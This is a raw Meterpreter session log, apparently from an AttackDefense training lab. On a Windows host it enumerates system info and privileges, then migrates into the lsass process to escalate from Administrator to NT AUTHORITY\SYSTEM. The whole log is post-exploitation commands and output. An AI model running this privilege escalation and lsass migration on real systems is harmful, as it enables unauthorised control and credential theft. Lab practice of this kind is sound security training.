 meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > pgrep lsass
768
meterpreter > migrate 768
[*] Migrating from 5048 to 768...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM